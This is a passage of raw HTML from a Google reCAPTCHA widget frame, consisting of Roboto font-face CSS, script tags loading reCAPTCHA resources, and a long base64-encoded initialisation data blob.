  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Z6fY1t7BJjHYB8-HVLgrmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Z6fY1t7BJjHYB8-HVLgrmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z6fY1t7BJjHYB8-HVLgrmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w71OwpvDnsOdwrgpGnTDjB4awqIeL8O2Z01vXcKPwp9KTcOBwq/DosOAPE7CosKvw4rCggbDhcKiw73Dh8K4wqQkwqpycXxUw6LCghtbfMKaw7PCicK/fsO2w4rDgMKIwrNWQHFlDsKrAsKYwp0TGMOYIMOHMsOmw5HDun7ClmzDqcKqwrTChsKOwqx8fMO4woHDqUcMPB3CmygKw6spwoUEwobCkl7CjcOzw53DslxvwrrCqcONIz/Cm8Opw6hEwrrCiQ9ow5tPwpIfw7pLw4HDnsO4asOowrw6wpNJBcK6OsOiSCXCpGjDnsO+fcKMbsK/wpl5w61hJcO1w6cpwrRCw4w7OcKew6/CtsObc0sNw7MAwrzDjsO6B8OLw7HCm8KewodIwoLDisKmw6LDpMOYCAYhwpFvw6gLPA5Mw5N4OsOdMMOhwppywqREwq3CvsKBwos8JMKywq/CrsKbMkTDrcK9RTFQw5BjCl/CncOJC8OhwqLDnMK0w7rDpioow5vCs8KSwqgLw6jCgQLCm8OIwqrCqsKDwqcpISXCsFBYasOuZcKwaMKCNMOOXsO7w7tqEAXDncK8bMOWYSt3A8Ksw4wLw63CmcKgwqcww7HDmcO7w7/DtndsQwNgVDxBKy7Dl8Oow7DCrcO8UTxEABPCjsKGKld5w75ZYFhYw7QtQy9YHsK9w7/CoigJaMOmUcObY8K2w69xw7PDrTNQw5vDpsOGW8KWFcKGGcO/[base64]/[base64]/DmCRBw4TCqC1WBH/CvcOGH8O9w5VrwpYOaMOvwpzDjcKmaTvCtzd1w4/Cq27Dt3MVwodlw5DClFcKQylpw7TDsX5lw4fDssK1w5ohwpM4w6rCscKeVCQHHAbDvXl5WcOZG8O+S0zClsOXXHhTw7HDvMKMw5LCsnfDp8K3eURNwoF0wqXCjmHDnsOZw63ChsKTwrbDnMKFwrM9ScOKKXZNwrI3dSNMw740wpTClsKaw5NRIsKeS8O3PsK1KE/CpWfDtEMIwpfCksOFSyEGcFzDmQA0KWrCkcKGRGjCoCTDmlzCplgow6xGVhXCu8OnXcKzworCjcKnw6DCiFB7HMKecQnDmcKTw43CvQTCqDnCrMOdS8OJe8KzwqF9w7vCqhVuJF1Rw5xPw41DIW9QU31+w6BLwqVuw73Ds2AkPXvCvMKvw4B/[base64]/w4c6AwVrMAPDgBbDocOXG8OleBrDpsKow4BtHjNVw73CpcKUXCzDljpfw7XDlsKewpLCjMK/GcOXfF4kWAhDwok0wr1jw5d4wojCqD3DulnDoChFw4/Di3MXw4RqdVVTw6TDi27DuMKAPRVSJVDDomzCq8KIDVTCkcKhw7tINzwOwrMHXcKvEcKhwpZZw6QobMOAMsKcwrF4wpPCoVXCrsK+wpR7aMKNwqgOXW7Cp0FoE8ObbcO3BsO2XsK3REvDoQrDgHzDsE/DlDbDpsOPw75lwq52wqPCo8K/w4vCoV1Gw6Y8LMKZwqbDlMKfwrTCqTkTU8KqWcKew6AyDiHDj8Oqwpk5LcK+asO4HEXDgsKNw7xGPWpzbRjCqgHDmsKGFhLDnlhew7HCphPDuSrDpMKzJ2fDoE3CjcOKZVo0wpsLw6c/[base64]/[base64]/Clg/Dh1dKeMK5w7QMb8KRwoYeSX/CgsOOaFpBKsKCw4rCvgPCsQknC3d+w4HCt8OMQ8Obw49uwpF2w4Edwr1MWMK7w7DDmcOcAArDiMOpwqbCisOHPwDCuMKLw77Dp2vDsm/CvsO7GCN4XsKtwpIbw4zDrF7CgsOlUsKwDC7Dmm/CncKwJcONd3pLw55GUsOVwrspMMOROhYKwoPCqMOvwrRrwqk6NT7Drkt/wonDgMKDwqjDt8KDwqh+BTzCqcOeAVsjwqjDpMKkKhoQcsOmwpLCixrDlcOgY2sdw6vCs8KnPcOhbE7CmsOFw5DDn8Kgw4jDplxlw59adAxPw69NS28WGH3DrcOJJXnCsmvCr0rCnsOdNRTCgsKGKmvCgUvDnCJ6JsOcw7LCrlDDug0kD2LCs2/DpcKiw6UiBmMgV8OnYMKnwo7DpcOJBirDqkfDgcOgFcObwojDnsK3eG3Ch1jDolxpwr7Dt8KvR8O0TGlufW/DosK4YcKFdsKqM2nDtcKnLsKYbQrDnyvDh8OgMsK+woUxwqfDjcOUwq7DghcRI1XDqW87wpHCq8KuK8KXwoLDqD7Cl8KrwpjDrsO+C2rCjMOGImAgwogRWyHCtcOEwr7DjsOFKAAiw4QhworCnnFNwp44Vm/DkClKw4DDmVrDkx7Ds8KxdjHDtcKDwp/[base64]/CpQd9wpfDqsOewrcrGDZWbcOWdA3CnAsywrk5w47Csy7CgibDpcKHw4kTwpHDnXXCrsK1w7LCmzzDq8K4bMOow6ESX1TCjcKDTBYEwpZLw6zDk8KGw4/DuMOsacKawpN9eiPCgMOcUsK8b8OWfsOuwq3Ct3LCicKXw4fCvU5CHBYEwrloagzDiMKNKnNnOS9awq5zw7PCk8KsBjTDhMOUDWTDp8KGw4LChV/Dt8K5asKeQ8K9wqdUw5dxw7bDrgPCmlnCssKuw5tIXDdSMMKLwozDsnfDv8KOIh/DkXppwpjCkMKDwqocwr/CpMOvwp/[base64]/w7/DrsKTw4fCoT/CsQHCjyLDgQPDmMOWwoTCksKlwpVdORAbXnx2EynCthbDiMKsw57Cr8KFRcK0w6hsN2TDikswQn/Di1YUQ8O7M8OzMjzCiCfDtgvCgW/DghrCoMKNDnZ3w7XDvcOxI1LDtcKDd8OYw41/wrvDtcOPwpLCqMOww7PDrsO6HcKxVnnCr8KeQ2wYw57DgijDl8K9I8KQwpFxwpPCgMOjw74Ewo/Chn0WIMOkw5MRFUYJUn4JSXApUcOqw6pzTi3DsmzCmA0YOWvCicO9w55pfHZ3wpYiRVlZDgVkwrx2w70gwrMswqjClQXDsk/ClQ/[base64]/[base64]/[base64]/HlHCrx/CqSfDlFzDpSbDu2Rsw7vDohXDs8ODw5jCuAPDsMOhRg0uwqR1w5A3wqHDvcO7SHBywp00wqdhccKUa8O8U8Oxb1hqScKuaQrDj8OLf8O6bQN9w4rDm8OOw57Dk8KnWE8ew58eGDPDrFjDncOKEcKowozDhDbCm8Orw6N/[base64]/w7LDocKWwpXDh3TCjEfDn8OLLwLDsyLCncO+HH94w45cw7TDlcOow6lpNhLCr8O4OExEKV15BcOwwq5wwoplMyx0w69Bw4XCjMOVw4PCjMO+wr5kZ8Knw7FAw4fDisO1w4xUQcO9cATDusOIw41/C8KRw7PDmcOZcsKdw5Nlw7hKwqhwwprDhsKKw7clw4/CgXTDnl0jw5jDpEDDqyBgUHHCjn/DhcKKw5nCtm3CmcKmw4zCpkbDs8OmY8OXw7zCvMOpej1uworDtMOpfVzDjlNew7PDnyJawrIBCX3DqwRGw4oVUiXCvgrDukPChVwpFkEOXMONw5JHJMKtNi7Co8Opwo3Dt8KxYsKsZMKhwpfDmiTCh8Ooe3Eew4/[base64]/ClArCtDbCuMK8w6TDsw3DoTXCl8O3w7g4wqlPw6Y3wqrDpsO5wqHCuDxCw5JCbmnDosK0woB0QHUHZW5CRHjCp8OUUikYKApRR8OAMMOOUcKqdhfCnMOaNQDClsOWDsK1w7vDlxBaJDsmwoYmb8Knw6/CgA1iUcK8aiPCn8OCwqNjwq4jLsOxUgvCvUDCoBgAw5sUw6/Do8Ksw6vCmkEyIlZee8OJPMOPHcOsw4LDtS9LwofCoMOfcDkfJ8OhTMOow4XDosOAHjLDh8K2w7o2w7kUZTXCt8KVOFzDvUlOw5vCmsK1aMKkwpDClmQfw4DDlsKhB8OHH8OJwp0qIV7CnhMWREhbwpXCkgYEBsK8wp3CmzTDrMO/wqk4PxjCuG3Cq8Kmwo18InhqwpRlSTnCvivDqcK+WA86wqLDmDobM3cIf2M8ZRjCtmJ7w5Rsw69bBcOFw7RMVMKYecO4wq44w5Y1VVZ/wqbDsxtQw7F3EsOgw4Qxwp/[base64]/U1vCvEbCpcKpw5xWwp3CicOwGwfDoCNKecKXfsOOBjrCrxQlCMKwN0/[base64]/CqcKywp8lw6Zpw7NDVAkvw7jDkcKxw5sJwrHDkcKuV8OqwpNVWsOaw7s6JH7CuyEiw7dfw6Jzwo9lwp7CjsOaCHvCh1/CoivCkzXDo8KvwqzDjsKPYcOSW8KdbkhHwptkw5jChj7DhcODIMKnw79yw4PCnFxWNDrDrxTCszl3w7TDjSg3DTHCpsKWTA4Ww4RHbsOaA23CrWdEJcOgwowMw6bDk8OAYD/DisO2wqJNBsKeWXbCo0Evwpp3w7JnJ1MKwrXDmMO3w7I/GWR8CQ7CisK0dMKDYMO+wqxFLTsNwqIBw6nCtmdzw6TDscKWJMOME8KqK8KdXnDChGxycVnDjsKTw6JGMsOkwrfDqMKBKlHCkjnDlcOmNcK8woIpwrXCosO7wq/Cg8KUXcO5w4TCvHM7ccONwqfCv8KPMnfDtGEmF8KfOTFyw6TDusKTf3LCuSksf8Kjw75ASFUwYiTDm8Onw6dfQ8K+cmHCjn3DiMOIw5oewpcuw4HDsnbDrE45w6XCjcKwwqoUUsKMVcK3LivCqcKDB1USwqJpIkglX0/CncKjwqQmcw0AEcKowojCs1PDkMKZw6Bxw5FdwpPDi8KXMEUeccOWDD/[base64]/Du1tcUnTChy7Cn8Kew6RHT8Ofwp0rw6cvw4bDmcKhCUBfwqnCllALf8KECsK5KsKowoXCrWwoWMK9wojCjsO4M2Vcw6bCqsOjwpMcMMOAw7XDqWYRcz/CuCbDhcO4wo0qwpPCg8OCwozDox7Dmn3ClzbDj8O/[base64]/DmF7CkHE9woXCjcOuw5rDjCjDqcKdLHckLcKzw47Cm1cKwq/DmsOawp7DrMK9FCrDknlFMwZ0RBfDplrCs2fCkHIkwrI3w4jDiMOlWwMmwpTDjsO/w5dlWVPDvsOkVsOCT8KuBMKlw40mEGlgwo16wqnDgRzDj8KDWsOXw73DvMKYwozDlRJle0Jyw4hWAMKQw6UhLizDugHDs8OhwoTCosKiwoLCksOkBFXDgMOhwqbCmmLDosOnFijDoMOEwqfDqA/CpRgiw4ouwpPDosKVWyFic2DCqsOlw6bCn8OpTMKndcO1OsOrcMKnEsORTwnCuRVTZcKXwpnDj8OVwo/DgUEcMMKTwpzDlsOIWHcGwpTDhMO7FATCuHs5DHHCmQouNcOcUzXCqS4sfCDCpsK9em7Ck0FXw6xuEsOdIMKvw5/DpMKLwplTworDiBzDoMKEw4jDqkZxwq/CuMKawr9GwrtZBsKNw4MjJMKEUTpgw5DCksKTw5wUwpRVwp3DjcKLe8OqScOKEsO9XcK/[base64]/DhjDDti0bw4IEQ8O8wpBlwoHDusOqwrluQhMRwqPCgMKcbVTCq8ORR8K/w54Xw7A2UMOrNcO7EsKuw4EOWsOGDznCrHgZSH4Tw4XDuU5dwrnDmcKQRcKXf8OdwqfDvsO0F2jDm8O9LCAvw7nCnMOwMMKlDXfDicOVcSXCpMK5wqxvw4xUwofDqsKhe1VcBMOnQF/[base64]/CmMKlU8OQw7MJw4TCrsKtM8KfMH9nw4wfDGA7woDDlRTDol7CrsKdw7I8BkLDrsKgC8OIwr1sH1DDu8K8GsKhw4XCssOZd8KrPTMjYcOEFjIsw7XCi8KdEMOlw4I2J8K4O2s9bHxlwrxna8K7wqbCiEbCjHvDlXwUw7nCiMO1w6/DucO/[base64]/[base64]/[base64]/dBrDk1zCsyQnwqfCh8OZcjHDkMOfasKEwrkpw7TDrxAWwq9SJ2IQw7zDu0fCtMKDP8Kcw47Dl8Opwr/[base64]/[base64]/CsjvDtA7Du3bCkxPChsOMwpLCtk/CsFpAMMK9wpPCuR/CjUfDikgjwrIGwr/[base64]/[base64]/GHHDpFzCgHZBcsOMw4Uvw4HCkG3Dh1LCmRHDt0bDjwzDpcKZCsKLdXgNwpAGGjV/w48Fw7spIcKAMikMNl0nJhMLwqrCm2fCjAzCocOiwqI4wqEDw5rDvMKrw79EVMOywonDncOaIw/DnTXDqcKaw6MXwoAdwocBBH/DtmZNw4pNejPCnMKqF8O4azrCvGwEY8OcwplhNngoLMKAw5HCtw1swoDDjcKawojDssKJRlhrWcKcw7/Ct8KAZXzCvsOsw4bDh3TDusOQw6LCs8Klwo0WKQrCisOFRsOeWGHDuMKbwqTDlTcww4jCkEk5wqvChTkawqnClMKqwqpRw5oVwrHDiMKeXMOAwp3DtHY9w7sowq1ew43DtcKbw788w4BNOMOOFCPDtF/[base64]/Dn8KuwqZcw6vDssO5woAww6fDsml2wrJowrYvw6gNSjbDjkTClEHCkHTCs8KEZFDClGpBRsKqQj/CjMOww48URj04Y1MCGMOiw4bCn8OEM17DiTYwFFMWI3rCmQENAic/XCsRUcKSNkzDt8OpC8K0wrvDisK6f2UiTQXCjcOHWMKBw7XDrEjDv0/DosOfwqbCtg12U8KzwpfCjRnCmkXDoMKZw4XDn8OYQUl7MlrDrkREaDhLc8OIwr7CrylmZ1VkZQrCi8KpZMOYT8OZKMK+CcO9wpVHHE/DqcK8DX3CpMKOwpsUJcOWwpRTwrnCtzRcwq7DuhYtHsONLcObUsOuGULCs0/CpABPw7fCuiHCjGd3AHnDpcKxaMORWinDgFZ7OcKrw4ttNBzCuC9bw7RTw6DCg8Kow4l3XnvCuh/CoXg4w4bDj20hwoDDgBVEwpHCkGFJw4bChSknwpcNwp0mwo0bw7VRw4Q+I8KUwr/DuXHCtMO6M8KMTsKZwqXCv0l7Sx8MWcKAw5PCk8OWGsKOwrZjwppAdQNHw5rCll0ew7/CmAVBw5DChEFVw5lqw7TDlygTw4paw4jCg8K+LWnDqFoMb8OhTMOIwqHCucOMNQ0GFsKiw7nCuj7ClsKNw5fDkcK4SsKyPW4paRNcw6XCpE07w5rDu8OXw5tGw75Cw7vCpGfCgsKSQ8KJwpMrbQUMVcOQw7I/[base64]/CmnLCksK5OzTCjx9Xw4pLwrfCksKUwpvDusKbUCzCinPCvcKXw7jCvsOifMO7w4Qwwq/ChMKDJFcpbxAWL8KrwpbCnE3Dol/CtzcYwpA6wqTCrsONFMKzLAzDq3M7PsOlw47ChUNyAFkVworCiTxgw54KYT/[base64]/[base64]/Cv8OIwqbDkEjDqMOYw7jDj0fCjnTCj8KgDwpywoFtSGTCucOCw77CvkDCmn7DusO5DTZowostw7YwaSELU1QqcD9BE8KZGcOkAsKmwqbCtzHCs8O9w5N8VD9dJAzCl1Iuw4HDtMO2w5zCmlp/w5vDlHclw6/DghkvwqI7asKZwptKP8K2w7M/[base64]/DqT3CtsK0w79Pw75NwqfCr27DusKte8Kdw5QeTVt1w4sFwpZRV3B1bcKZw45Ewr/[base64]/CQBIw7/DusOaXlPDpX7Ds8OqFlHCm8OxWsKFwrvDv8OZw6zCpsK3wqYgw5U7wogDw6fDtE7ChDDDr3rDr8KcwoDDogZAwoIeQ8K8IsKKO8O0wp7Cp8Kie8KUwr5vcVJZJcO5G8KSw68jwpZCZsKdwpBYcCd6w712RMKAwqszwp/DhXhlRULDv8KywpzDosOGWCjCvsOJw4howqMdwrlVE8O/RVFwHMOcU8KODcO1BzTCijYMwpbDhgcJw5JFw6sMw5DCsRcWGcKiw4fDhXwewoLCp17Cq8KULl/DocO/D3Z3UWMvO8OSwrHCr2fDusOKwpfDsyLDj8OSGnDDgSxEw75nw4ozwqrCqMK+wr4VIsKrTzPCthHCuEvCnhLDoU49w5rDl8KTMRETw60eR8Ozwo4yS8O3WlZITsOpJcOcSMO2w4HDnGzCrHU3CcO3MCfCpMKEwoDCu2hmw6haEcO+YsOSw7/Dm0FDw4/DoS5Xw5TCrcKUwoLDiMOSwpfCq3zDpClhw5HCvxPCn8KoOwI9w5XDq8KJAnnCrcKLw7kLDgDDjkXCo8KjwoLClRY/woHCnzDCgMOPw7okwpADw7HDuh8uMMKmwrLDt0MnGcOvSsK0KTzDr8KAbBbCocKzw607woctITXCncO5wosLT8OgwrwDfcOUR8OAEsOpLwp0w4sXwrllw4TCjUvDnAnDuMOvwpvCtcKjEsKsw6jCnC3DlsKbVMOBCxIzOyZHI8KDwoXCqjorw4fCl3/CngHCoz9RwrLCssKEw4tmb1cvw7XDiW/DlsKTe1trwroZesKhw4lrwrVnw4XCiX/DhhcBw7khwoZOw7vDhcObwofDscKsw5I2D8ORw6bCtyDDpMO3DW3CoHzCqMO4OgHCiMO4XXnCncOQwpQ2BBRCwojDskYZeMOBc8OgwqnCkT7Cu8K4fMKowrfDshRlKS/CnRnDhMOawrNAwoTCusOkwrDDlxDDmcOGw7jCkxI1wo3Ciw3CicKjXhFXJTDDi8OeWirDvsKrwpcRw5bCtmoRw49uw47DjBDCoMOawqbCtsOvPMOEWMOPdcOeJ8Kjw6lvWcO/wpnDk09fccOJIMKFecOBKsOBLRXCvcKkwp0vWwTCpTzDjMOpw6fDiSYRwoEAwp7DiDLCkHZ+wpDDpMKTwrDDsE56w7ljEcKiCcOhwrN3dsKYEGsPw4/CgSjDmMKmwqc4C8KMfzomwqozwrwTKRfDkgkQw7AXw4t5w5fCjlXChFdZw7HDpAkjBFrClW1owoTCiFLDuWXDocO2ZGADwpfCmADDvDnDmcKGw4/CnMKww5RlwrRcOxjCsHo8w4bDv8KdTsKjw7LCmMKjwqhTB8OgI8KMwpBow701WykhfRfDs8O6worDpCXCijnDvVbDnTESUmw8LS/CtsK6Z2giw63CvMKAwpB8L8KtwrZHFSXCo10nw5jCnsONwqHDpVoHfzvDlXM/wpkmKsOOwrnCqCnDtsOww68Awp5Jw780wo8iwo3CocO1wr/Co8KfD8Kaw6MSw4HDpyZdVMOhCsOUwqLDj8KgwobDhcORaMKGwq3ChChOwp8/wpVWWCfDslrDgTcmJSgiw44CG8KmMcKEw49kNMKfL8O1bCsDw5DCkMK5w4XDpFPDpDfDunFcw4h+wpVRwq3DlCwnwr/Csj1sH8KlwqQ3wp7Cs8Kdw6oKwqAaMMKEfkLCn3B7P8OfBBwkwp7ChMOYYsOUFFkvw7lQbcKSKMOFw6lrw7/[base64]/RXQbwo/DisKuwqpdDsOWw6RZw5LDgMO5wrh3w4J3woHCt8O7TlzDlDDDqMK4P0hQwp5sN2vDssKvNsKnw4onw4Zvw6/ClcK/w7lXwqPCucOjwrTCiWtkEBPCn8Kxw6jDs2xowoVvwqnCuQQnw6rCuUXCusKqw65/wo/DlcOgwqJQJMOFG8Ozw5DDpcKywpsyflYPw7tiw43CqSLCrR4FXBYEcFDCuMKNScKdwoFjE8OjY8KFQx5hV8OdCjkrwpxOw5s/J8KZRcO7woLCm2fDoAsYB8OlwrXDhgJfJ8K2UsKrf18xwqzDg8OHMV/CpMK2w407fCzDhcKww5lmU8K7TAHDqnZOwqFOwrDDjcOeZcORwqLDusKkwrvCjChxw5fDj8KtGzjDm8Ojw7p4D8KzCTU2DsK5csOQw7LDn0QvCMOITcOQw6XCvx/[base64]/ek4BN8OIw4wJGsOAc8O6P3fCtFhbP8K8dCrDgcO0EgzCucKfw7nDucKzFcOZwrzCk0TCmMO2w43DgjvDr0vCkcOBDsKaw4c/ayxawpcLLBQbw5rCs8K5w7bDtMOXwrTDrcKEwoVRQMO1w6PCqMO4w5cZVXDDqzxmVW0Rw5Jvw4hlwqnDq07CoVwBDCTDh8OBXXXCsCnDjcKeEQLDkcK+w6HCp8KACkZtClBZDMKywp0qKhPDn3x5wo3DpHhKw5UJwr7Dt8OmA8O/w5DDuMKnIF/CvMOLP8OMwpNEwqDDtMKgNV3CmGsAw63CkXoYS8KhQGZXw43Cs8OYw4vDicKOKHrCu20td8OPN8KYUsKEw5JSDRzDrsOyw4XCvMOtwrHCiMOSw60NDcO/w5DDg8OHJQDCncKlIsKMw4p/w4TCtMKiwo4kKsOTecKPwoQiwo7DvcKOVHDDk8Ktw5jDnCgkwpEBHMK/[base64]/[base64]/Cqm9bTcOgwoTDuAhAwqFxQ8KHwqrCnsOWw5B7KMOpNF1mwoDDp8K5R8O8dMKqHcOxwoUfw6bCiHMcwo4rFjATwpTDhsO/w5/DhW5NWcKHw5zDs8KXPcOEAcOKACMEw79Iw73Ct8K5w5PCrsOPDMO0wp5gwqQPYMOKwprClHdaY8OfQcOywrhIMFvCmXvDpk7DlG7DqsK0w7t8w7XDg8OSw70FKCzDvC/DlT8ww5wDeTjCo2jDrMOmw5d2LAUkw4HCgMOxw7fCrcKICAEow6UTw4V5IT9KS8KAVgTDkcOQw7bCpMKCwobCl8KEwoLCujHCoMK2KyzChABJCWl+wq/[base64]/Dt8OFw4nDqQohfcOwWjbCjMKBC8OdfHbCrsO+wqpOJsO7YcKFw5ARb8O+X8KywrYww78BwpLDq8OgwrjCuzHDt8K1w71iPcKrEMKTesKfbznDncOWaC1ObiNXw4prwpnCisO6wog+w4HCjRYGw5/Ck8OnwpLDp8Oywr/CocKuE8KePsKwUyUQQcODOcK8KcKnw7cBwpZ/ag81ccKWw7xoccOQw4zDlMO+w5srHRvCuMOnDsOAw6bDnkvDnCguwrc6wqZEw60lD8O+QcK9wrAcY3vDp1vCjljCu8OIcBdhcTExw6nDgUxla8KhwpxAwrQ7w4jDnl3Dg8OhMcKIZcK1PcOSwqV/wpo/[base64]/PB0+w5bCrcOCFgDCrcKTIFrCl8KRZi/[base64]/[base64]/Dm8O9w6Fmwq7CmmMQGX/CjcKWw5TDsTvDksK/wrsyOsOmOMOsUsOYw7xow5jDkGjDtVnCm2nDqC3Dvj/Du8OSwr11w5XCs8OMwoNIwrUUwq8awrAww5PDi8KiYxLDoBDCnQ3Cj8OQWMOiQ8KZOcOFasOZBsKHEAVhYDPCmcOnP8OSwq0DEiwqD8OJwoNAZ8OJZsOeNsKVwpvDjcO4wrt2fcOiPQ/CgR7DiGLCgnrCimJjwpRVbCsLFsKSw7nDomnDtXEsw5XCrxrDvsOgb8OEwqZNwr/CusKvwqQlw7nCtsKaw6oDw7RswqPCi8KDw7vCtWHChBDCmsKleybCsMOeAsKqwrDDoV7Dk8OfwpFgX8K7wrUkBsOJacK8wosWI8OQw6LDm8OqBQDCtnTDp1MzwrYtbFRgdSvDtmLCn8OTBSMTw64Rwp0qw6bDq8Kgw7I1BsKDw5RawrobwpXCjh/DvXvCk8K2w6HCr17CjsOYwrLCgC3CgcKyeMK2LV7ClDXClkLDqcOPKwZGwpvDq8Krw5lMTQtHwrXDsSjDuMKDJhjCmMO8wrPCs8KCwpfDncK9wq0rw7jCu1XCnH7CuGDDkMO5aB/Dv8K6QMOWZsOjH3UxwoHCo0fDp1A/w7zCqsKlwqsKY8O/[base64]/wpvCjcOjCcKLw4HCh8KSwq/ClsOkfcKewpBND8O0woPCjMKzwqXDksK+wqg+FcKoLcOMw7TCl8OMw59/wqzCg8O+WDR/BSJXwrV6ayBOw75Gw7FQdXPCt8KFw4dGwpR0VSfChMO+SQ3CjQUkwpfChcK/UTTDoCRSwqjDg8K/[base64]/CrHLCr8K6GTbCvkDDqMOUM2jCu8KWRj7CvsOgV14Qw43CmGvDvcO4esK3bTPCpMKkw4/DvsKBwoLDkFY5d3YYYcKhE1t5wqVgVMOqwrZNC2hAw6vCphEPCCJZw5fDhcOXOsOZw6gMw7NIw50ZwprDsnBBBQ9PAzkuXTTCo8OcVAgoCHrDmUTDizbDkcOTOH1OA082fMODwoLDjAdYNgcBw4/CsMO7DMOSw74JZMOuPEUKOlDCosKTCTbCiWZgZcKowr3Ct8OyFMKMJcODMh/DhsKcwp7DshPDm0hBF8KCwovDqMOtw5Vnw50gw7DDnUfDuBsuH8KXw5rDjsKtBEoifsKww5UOwrHDqgXDvMK+XgNPw6cSwqg/RcK+YF8aT8OJDsOpw5PCuEBywp0Fw77DmCAiw58EwrzDrsOuYcKHw57Ctw5Mw7hYMREKw6/[base64]/[base64]/Ck8O5wrHDkQ8FYSvCrntDcMK0L8Oqw57DicKtwqwJwqpCF8O/aiPCjhXDuV7Cn8OTB8Oow79SCcOnQsOowqHCsMOiK8OTS8KuwqnCkEc3UsKFbCvClk/DsHTDuU0Vw5MpJXDDo8OGwqzDksKyPsKmHsKjbcKxTcOmEnsHw5kFRkwiwqLClsOOLDPDm8KlCcOOwpIpwqEPXMOZwq7DgsKyJMOQEH7DmsKURyFdTwnCg1YTw786wr/DssKATsKAbcKTwr0IwqYJKntOACbDoMOnw5/[base64]/YSPDq8Kkwp9SO3TDrQfDolPDlMK/wqTDj8Oxw51NNVfCsh/CuWg6E8KrwovDqirCrGrCrz5jEMK1w6kmAwxVKcKmwq9Pw4PCgMOdwoZowp7DoXoIwqzCuTrChcKDwo5JSxDCqwPDj1jCjATDgMOjwp5WwpvClVB1SsKYQhzCnk5oQA/CmQnDqMOhw4rCmcOVwrjDgAzCm3s8b8OgwrTCpcOdTsK/w6NBwqLDpsKzwqlywos6w6hXJsORwotFUsOzw78Rw71GVMKnw6ZHw7jDmBF5wqT